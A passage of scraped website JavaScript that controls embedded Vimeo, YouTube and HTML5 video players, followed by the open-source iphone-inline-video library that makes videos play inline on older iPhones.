        document.getElementsByClassName('close').onclick = function() {
			player.pause();
		};

        VimeoplayerList.push(player);
    });

    return true;
}
function requireVimeo(url, callback) {
    var e = document.createElement("script");
    e.src = url;
    e.type = "text/javascript";
    e.addEventListener('load', callback);
    document.getElementsByTagName("head")[0].appendChild(e);
}
var onPlay = function (data) {
    for (var i = YoutubeplayerList.length; i--;) {
        YoutubeplayerList[i].pauseVideo();
    }
};
var onPause = function (data) {
    //console.log('paused');
};
$(".video-thumb-image[data-videoSource='vimeo']").not(".loaded").click(function (e) {
    if (initVimeoVideo != null) {
        $(this).addClass("loaded").removeClass("loading");
        var index = $(this).attr("data-index");
        if (VimeoplayerList.length > 0) {
            VimeoplayerList[index].play();
        }
    } else {
        $(this).addClass("loading");
        if ($(".video-thumb-image").length > 0) {
            requireVimeo("https://player.vimeo.com/api/player.js", function () {
                var init = initVimoevideoPlayers();
                return init;
            });
        }
        initVimeoVideo = $(this);
    }
});



$(".filter-img").click(function(){
 $('.peopleVideo').addClass('imageExpand');
 $('.videoPanel.video-thumb-image').addClass('loaded');
 $('.filter-img a.close').addClass('closebtn');
 //$('#videFive')[0].play(); 
 $('.peopleVideo .peoplepage').addClass('animateBox');
});


$(".filter-img .playhtmVideo").click(function(){
 $('.peopleVideo').addClass('imageExpand');
 $('.videoPanel.video-thumb-image').addClass('loaded');
 $('.filter-img a.close').addClass('closebtn');
 //$('#videFive')[0].play(); 
});



// $(".mouseEnter.filter-img").mouseover(function(){
//     //console.log('test23');
//  $('.peopleVideo').addClass('imageExpand');
//  $('.videoPanel.video-thumb-image').addClass('loaded');
//  $('.filter-img a.close').addClass('closebtn');
//  $('#videFive')[0].play();
// });

$(".filter-img.mouseEnter").mouseover(function(){
     $( ".filter-img .videoPanel" ).trigger( "click" );
});

// $(document).ready(function(){
//     $('.filter-img.onloadVideo .videoPanel').trigger('click');
//      $('.peopleVideo').addClass('imageExpand');
//      $('.videoPanel.video-thumb-image').addClass('loaded');
//      $('.filter-img a.close').addClass('closebtn');
//  });

$(".filter-img figure, .filter-img .playhtmVideo").click(function(){
    setTimeout(function() {
        //console.log('test23');
        $('.filter-img figure').addClass('blackBg');
    }, 100);
});

$(".close").click(function(){
    setTimeout(function() {
    $('.peoplemain .peopleVideo').removeClass('imageExpand');
    $('.videoPanel.video-thumb-image').removeClass('loaded');
    $('.filter-img a.close').removeClass('closebtn');
    // $('#videFive').get(0).pause();
    // $('#ytplayer2').remove();
    // YoutubeplayerList[0].pauseVideo();
    if(typeof VimeoplayerList[0] != "undefined"){
	    VimeoplayerList[0].pause();
	}
	if(typeof YoutubeplayerList[0] != "undefined"){
		YoutubeplayerList[0].pauseVideo();
	}
	
}, 500);

setTimeout(function() {
	$(".peoplemain .peopleVideo .peoplepage").removeClass('animateBox');
}, 1000);
 //    ytplayer = document.getElementById("ytplayer2");
	// ytplayer.pauseVideo();

	// var video = $("#ytplayer2").attr("src");
	// $("#ytplayer2").attr("src","");
	// $("#ytplayer2").attr("src",video);
// $('.youtube-video-src').each(function(index) {
//         $(this).attr('src', $(this).attr('src'));
//         return false;
// });

      
  // vimeoWrap = $('#ytplayer2');
  //  vimeoWrap.html( vimeoWrap.html() );


});
$(".closehtmVideo").click(function(){
    setTimeout(function() {
        $(".peoplemain .peopleVideo .peoplepage").removeClass('animateBox');
    }, 1000);
});
$(window).on( "load", function() {
        $('.filter-img.onloadVideo').addClass('active');
        if ($('.filter-img').hasClass('active')){
         $('.filter-img .youtube-video-src').trigger('click');
         // $('.filter-img .vimeo-video-src').trigger('click');
         $('.peopleVideo').addClass('imageExpand');
         $('.filter-img a.close').addClass('closebtn');    
    }
});

$(window).on( "load", function() {
        $('.filter-img.onloadVideo.vimeoVideo').addClass('active');
        if ($('.filter-img').hasClass('active')){
         $('.filter-img .vimeo-video-src').trigger('click');
         $('.peopleVideo').addClass('imageExpand');
         $('.filter-img a.close').addClass('closebtn');    
    }
});

if ($('.filter-img.mouseEnter').length > 0 ) {
		if ($('.filter-img').hasClass('active')){
	         $('.filter-img .youtube-video-src').trigger('click');
	         // $('.filter-img .vimeo-video-src').trigger('click');
	         $('.peopleVideo').addClass('imageExpand');
	         $('.filter-img a.close').addClass('closebtn');
	}

}
if ($('.filter-img.mouseEnter.vimeoVideo').length > 0 ) {
        if ($('.filter-img').hasClass('active')){
             $('.filter-img .vimeo-video-src').trigger('click');
             $('.peopleVideo').addClass('imageExpand');
             $('.filter-img a.close').addClass('closebtn');
    }
}

$(".filter-img .closehtmVideo").click(function(){
    //console.log('closed');

    setTimeout(function() {
    $('.peoplemain .peopleVideo').removeClass('imageExpand');
    $('.videoPanel.video-thumb-image').removeClass('loaded');
    $('.replayhtmVideo').addClass('hideReplay');
    //$('.filter-img .closehtmVideo').removeClass('closebtn');
    //$('#profile-pick #videFive').get(0).pause();
}, 100);
});


$(".close, .filter-img .closehtmVideo").click(function(){
    setTimeout(function() {
        $('.videoPanel.blackBg').removeClass('blackBg');
    }, 400);
});

$("#replayhtmVideo").click(function(){
    setTimeout(function() {
        $('.replayhtmVideo').addClass('hideReplay');
    }, 400);
});
// $(".closehtmVideo").click(function(){
//     video.pause();

// });
// $(".playhtmVideo").click(function(){
//     video.play();

// });
$(".filter-img.onloadVideo .videoPanel.html5Video .closehtmVideo").click(function(){
    $('.filter-img.onloadVideo').removeClass('onloadVideo');
});








// iPhone Video tag supporting

var videos = document.querySelectorAll('video');
var behavior = document.querySelector('#behavior');

// if (location.search === '?enabled=false') {
//     behavior.innerHTML = '(module disabled everywhere via <code>?enabled=false</code>';
// } else if (location.search === '?enabled=true') {
//     enableVideos(true);
//     behavior.innerHTML = '(module enabled everywhere (whether it’s necessary or not) via <code>?enabled=true</code>)';
// } else {
//     enableVideos();
// }
enableVideos();

function enableButtons(video) {
    var playBtn = video.parentNode.querySelector('.playhtmVideo');
    var replayBtn = video.parentNode.querySelector('.replayhtmVideo');
    var pauseBtn = video.parentNode.querySelector('.closehtmVideo');
    var fullscreenButton = video.parentNode.querySelector('.fullscreen');

    if (playBtn) {
        playBtn.addEventListener('click', function () {
            //alert('test')
            video.play();
            //console.log('test23')
            /*if (video.paused) {
                video.play();
            } else {
                video.pause();
            }*/
        });
    }
    if (replayBtn) {
        replayBtn.addEventListener('click', function () {
            video.play();
        });
    }
    if (pauseBtn) {
        pauseBtn.addEventListener('click', function () {
            //alert('test23')
            //console.log('test23-3')
            video.pause();
            /*if (video.paused) {
                video.play();
            } else {
                video.pause();
            }*/
        });
    }

    if (fullscreenButton) {
        fullscreenButton.addEventListener('click', function () {
            video.webkitEnterFullScreen();
        });
    }
}
if ($('#video5html').length > 0) {
document.getElementById('video5html').addEventListener('ended',myHandler,false);
function myHandler(e) {
    //alert('end');
    var element = document.getElementById("replayhtmVideo");
    element.classList.remove("hideReplay");
    }
}
$( document ).ready(function() {

    $(".mouseEnter.filter-img").mouseover(function(){
        setTimeout(function () {
            //videos[0].play(); 
        }, 1000); // example
    });
});



// debug events
function debugEvents(video) {
    [
        'loadstart',
        'progress',
        'suspend',
        'abort',
        'error',
        'emptied',
        'stalled',
        'loadedmetadata',
        'loadeddata',
        'canplay',
        'canplaythrough',
        'playing', // fake event
        'waiting',
        'seeking',
        'seeked',
        'ended',
    // 'durationchange',
        'timeupdate',
        'play', // fake event
        'pause', // fake event
    // 'ratechange',
    // 'resize',
    // 'volumechange',
        'webkitbeginfullscreen',
        'webkitendfullscreen',
    ].forEach(function (event) {
        video.addEventListener(event, function () {
            console.info('@', event);
            if ($(".filter-img").hasClass("mouseEnter")) {
                if(event=='canplaythrough') {
                    console.log('pause')
                    //videos[0].pause();
                }
            }
            if ($(".filter-img").hasClass("onloadVideo")) {
                if(event=='canplaythrough') {
                    //console.log('on - load - play')
                    //videos[0].play();
                }
            }
        });
    });
}

function enableVideos(everywhere) {
    for (var i = 0; i < videos.length; i++) {
        window.enableInlineVideo(videos[i], {everywhere: everywhere});
        enableButtons(videos[i]);
        debugEvents(videos[i]);
    }
}






--- FILE ---
content_type: text/javascript
request_url: https://lowenstein.scdn6.secure.raxcdn.com/scripts/lib/iphone-inline-video.js
body_size: 4098
content:
/*! npm.im/iphone-inline-video 2.2.2 */
var enableInlineVideo = (function () {
'use strict';

/*! npm.im/intervalometer */
function intervalometer(cb, request, cancel, requestParameter) {
	var requestId;
	var previousLoopTime;
	function loop(now) {
		// must be requested before cb() because that might call .stop()
		requestId = request(loop, requestParameter);

		// called with "ms since last call". 0 on start()
		cb(now - (previousLoopTime || now));

		previousLoopTime = now;
	}
	return {
		start: function start() {
			if (!requestId) { // prevent double starts
				loop(0);
			}
		},
		stop: function stop() {
			cancel(requestId);
			requestId = null;
			previousLoopTime = 0;
		}
	};
}

function frameIntervalometer(cb) {
	return intervalometer(cb, requestAnimationFrame, cancelAnimationFrame);
}

function preventEvent(element, eventName, test) {
	function handler(e) {
		if (!test || test(element, eventName)) {
			e.stopImmediatePropagation();
			// // console.log(eventName, 'prevented on', element);
		}
	}
	element.addEventListener(eventName, handler);

	// Return handler to allow to disable the prevention. Usage:
	// const preventionHandler = preventEvent(el, 'click');
	// el.removeEventHandler('click', preventionHandler);
	return handler;
}

function proxyProperty(object, propertyName, sourceObject, copyFirst) {
	function get() {
		return sourceObject[propertyName];
	}
	function set(value) {
		sourceObject[propertyName] = value;
	}

	if (copyFirst) {
		set(object[propertyName]);
	}

	Object.defineProperty(object, propertyName, {get: get, set: set});
}

function proxyEvent(object, eventName, sourceObject) {
	sourceObject.addEventListener(eventName, function () { return object.dispatchEvent(new Event(eventName)); });
}

function dispatchEventAsync(element, type) {
	Promise.resolve().then(function () {
		element.dispatchEvent(new Event(type));
	});
}

var iOS8or9 = typeof document === 'object' && 'object-fit' in document.head.style && !matchMedia('(-webkit-video-playable-inline)').matches;

var IIV = 'fregante:iphone-inline-video';
var IIVEvent = 'fregante:iphone-inline-video:event';
var IIVPlay = 'fregante:iphone-inline-video:nativeplay';
var IIVPause = 'fregante:iphone-inline-video:nativepause';

/**
 * UTILS
 */

function getAudioFromVideo(video) {
	var audio = new Audio();
	proxyEvent(video, 'play', audio);
	proxyEvent(video, 'playing', audio);
	proxyEvent(video, 'pause', audio);
	audio.crossOrigin = video.crossOrigin;

	// 'data:' causes audio.networkState > 0
	// which then allows to keep <audio> in a resumable playing state
	// i.e. once you set a real src it will keep playing if it was if .play() was called
	audio.src = video.src || video.currentSrc || 'data:';

	// // if (audio.src === 'data:') {
	//   TODO: wait for video to be selected
	// // }
	return audio;
}

var lastRequests = [];
var requestIndex = 0;
var lastTimeupdateEvent;

function setTime(video, time, rememberOnly) {
	// Allow one timeupdate event every 200+ ms
	if ((lastTimeupdateEvent || 0) + 200 < Date.now()) {
		video[IIVEvent] = true;
		lastTimeupdateEvent = Date.now();
	}
	if (!rememberOnly) {
		video.currentTime = time;
	}
	lastRequests[++requestIndex % 3] = time * 100 | 0 / 100;
}

function isPlayerEnded(player) {
	return player.driver.currentTime >= player.video.duration;
}

function update(timeDiff) {
	var player = this;
	// // console.log('update', player.video.readyState, player.video.networkState, player.driver.readyState, player.driver.networkState, player.driver.paused);
	if (player.video.readyState >= player.video.HAVE_FUTURE_DATA) {
		if (!player.hasAudio) {
			player.driver.currentTime = player.video.currentTime + ((timeDiff * player.video.playbackRate) / 1000);
			if (player.video.loop && isPlayerEnded(player)) {
				player.driver.currentTime = 0;
			}
		}
		setTime(player.video, player.driver.currentTime);
	} else if (player.video.networkState === player.video.NETWORK_IDLE && player.video.buffered.length === 0) {
		// This should happen when the source is available but:
		// - it's potentially playing (.paused === false)
		// - it's not ready to play
		// - it's not loading
		// If it hasAudio, that will be loaded in the 'emptied' handler below
		player.video.load();
		// // console.log('Will load');
	}

	// // console.assert(player.video.currentTime === player.driver.currentTime, 'Video not updating!');

	if (player.video.ended) {
		delete player.video[IIVEvent]; // Allow timeupdate event
		player.video.pause(true);
	}
}

/**
 * METHODS
 */

function play() {
	// // console.log('play');
	var video = this;
	var player = video[IIV];

	// If it's fullscreen, use the native player
	if (video.webkitDisplayingFullscreen) {
		video[IIVPlay]();
		return;
	}

	if (player.driver.src !== 'data:' && player.driver.src !== video.src) {
		// // console.log('src changed on play', video.src);
		setTime(video, 0, true);
		player.driver.src = video.src;
	}

	if (!video.paused) {
		return;
	}
	player.paused = false;

	if (video.buffered.length === 0) {
		// .load() causes the emptied event
		// the alternative is .play()+.pause() but that triggers play/pause events, even worse
		// possibly the alternative is preventing this event only once
		video.load();
	}

	player.driver.play();
	player.updater.start();

	if (!player.hasAudio) {
		dispatchEventAsync(video, 'play');
		if (player.video.readyState >= player.video.HAVE_ENOUGH_DATA) {
			// // console.log('onplay');
			dispatchEventAsync(video, 'playing');
		}
	}
}
function pause(forceEvents) {
	// // console.log('pause');
	var video = this;
	var player = video[IIV];

	player.driver.pause();
	player.updater.stop();

	// If it's fullscreen, the developer the native player.pause()
	// This is at the end of pause() because it also
	// needs to make sure that the simulation is paused
	if (video.webkitDisplayingFullscreen) {
		video[IIVPause]();
	}

	if (player.paused && !forceEvents) {
		return;
	}

	player.paused = true;
	if (!player.hasAudio) {
		dispatchEventAsync(video, 'pause');
	}

	// Handle the 'ended' event only if it's not fullscreen
	if (video.ended && !video.webkitDisplayingFullscreen) {
		video[IIVEvent] = true;
		dispatchEventAsync(video, 'ended');
	}
}

/**
 * SETUP
 */

function addPlayer(video, hasAudio) {
	var player = {};
	video[IIV] = player;
	player.paused = true; // Track whether 'pause' events have been fired
	player.hasAudio = hasAudio;
	player.video = video;
	player.updater = frameIntervalometer(update.bind(player));

	if (hasAudio) {
		player.driver = getAudioFromVideo(video);
	} else {
		video.addEventListener('canplay', function () {
			if (!video.paused) {
				// // console.log('oncanplay');
				dispatchEventAsync(video, 'playing');
			}
		});
		player.driver = {
			src: video.src || video.currentSrc || 'data:',
			muted: true,
			paused: true,
			pause: function () {
				player.driver.paused = true;
			},
			play: function () {
				player.driver.paused = false;
				// Media automatically goes to 0 if .play() is called when it's done
				if (isPlayerEnded(player)) {
					setTime(video, 0);
				}
			},
			get ended() {
				return isPlayerEnded(player);
			}
		};
	}

	// .load() causes the emptied event
	video.addEventListener('emptied', function () {
		// // console.log('driver src is', player.driver.src);
		var wasEmpty = !player.driver.src || player.driver.src === 'data:';
		if (player.driver.src && player.driver.src !== video.src) {
			// // console.log('src changed to', video.src);
			setTime(video, 0, true);
			player.driver.src = video.src;
			// Playing videos will only keep playing if no src was present when .play()’ed
			if (wasEmpty || (!hasAudio && video.autoplay)) {
				player.driver.play();
			} else {
				player.updater.stop();
			}
		}
	}, false);

	// Stop programmatic player when OS takes over
	video.addEventListener('webkitbeginfullscreen', function () {
		if (!video.paused) {
			// Make sure that the <audio> and the syncer/updater are stopped
			video.pause();

			// Play video natively
			video[IIVPlay]();
		} else if (hasAudio && player.driver.buffered.length === 0) {
			// If the first play is native,
			// the <audio> needs to be buffered manually
			// so when the fullscreen ends, it can be set to the same current time
			player.driver.load();
		}
	});
	if (hasAudio) {
		video.addEventListener('webkitendfullscreen', function () {
			// Sync audio to new video position
			player.driver.currentTime = video.currentTime;
			// // console.assert(player.driver.currentTime === video.currentTime, 'Audio not synced');
		});

		// Allow seeking
		video.addEventListener('seeking', function () {
			if (lastRequests.indexOf(video.currentTime * 100 | 0 / 100) < 0) {
				// // console.log('User-requested seeking');
				player.driver.currentTime = video.currentTime;
			}
		});
	}
}

function preventWithPropOrFullscreen(el) {
	var isAllowed = el[IIVEvent];
	delete el[IIVEvent];
	return !el.webkitDisplayingFullscreen && !isAllowed;
}

function overloadAPI(video) {
	var player = video[IIV];
	video[IIVPlay] = video.play;
	video[IIVPause] = video.pause;
	video.play = play;
	video.pause = pause;
	proxyProperty(video, 'paused', player.driver);
	proxyProperty(video, 'muted', player.driver, true);
	proxyProperty(video, 'playbackRate', player.driver, true);
	proxyProperty(video, 'ended', player.driver);
	proxyProperty(video, 'loop', player.driver, true);

	// IIV works by seeking 60 times per second.
	// These events are now useless.
	preventEvent(video, 'seeking', function (el) { return !el.webkitDisplayingFullscreen; });
	preventEvent(video, 'seeked', function (el) { return !el.webkitDisplayingFullscreen; });

	// Limit timeupdate events
	preventEvent(video, 'timeupdate', preventWithPropOrFullscreen);

	// Prevent occasional native ended events
	preventEvent(video, 'ended', preventWithPropOrFullscreen);
}

function enableInlineVideo(video, opts) {
	if ( opts === void 0 ) opts = {};

	// Stop if already enabled
	if (video[IIV]) {
		return;
	}

	// Allow the user to skip detection
	if (!opts.everywhere) {
		// Only iOS8 and 9 are supported
		if (!iOS8or9) {
			return;
		}

		// Stop if it's not an allowed device
		if (!(opts.iPad || opts.ipad ? /iPhone|iPod|iPad/ : /iPhone|iPod/).test(navigator.userAgent)) {
			return;
		}
	}

	// Try to pause
	video.pause();

	// Prevent autoplay.
	// An non-started autoplaying video can't be .pause()'d
	var willAutoplay = video.autoplay;
	video.autoplay = false;

	addPlayer(video, !video.muted);
	overloadAPI(video);
	video.classList.add('IIV');

	// Autoplay
	if (video.muted && willAutoplay) {
		video.play();
		video.addEventListener('playing', function restoreAutoplay() {
			video.autoplay = true;
			video.removeEventListener('playing', restoreAutoplay);
		});
	}

	if (!/iPhone|iPod|iPad/.test(navigator.platform)) {
		console.warn('iphone-inline-video is not guaranteed to work in emulated environments');
	}
}

return enableInlineVideo;

}());
